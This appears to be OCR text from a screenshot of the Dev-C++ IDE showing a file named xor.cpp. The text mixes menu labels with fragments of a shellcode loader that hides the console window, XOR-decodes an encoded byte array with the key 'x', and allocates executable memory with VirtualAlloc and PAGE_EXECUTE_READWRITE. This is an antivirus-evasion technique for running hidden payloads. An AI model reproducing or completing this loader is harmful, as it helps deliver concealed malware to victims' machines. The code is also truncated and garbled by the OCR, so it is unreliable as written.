 File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug
xor.cp
Compile F9
Run F10
Compile & Run F11
Rebuild All F12
Syntax Check
Syntax Check Current File Ctrl+F9
Parameters...
View Makefile
Clean
Profile Analysis
Delete Profiling Inform
Goto Breakpoint F2
Toggle Breakpoint F4
Debug F5
Stop Execution F6
1
2
3
gv) {
5 dow(), SW_HIDE);
6 0xa1, 0xc, 0x5c, 0x8c, 0xc2, 0xdb, 0xc7, 0xc4, 0x7, 0x26, 0x53, 0xb1, 0x1e, 0xc1, 0xab, 0xbb, 0x49, 0x2e
7
8 of b; i++) {c[i] = b[i] ^ 'x';}
9 c(0, sizeof c, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
10 WINBASEAPI LPVOID WINAPI VirtualAlloc (LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect)
11
12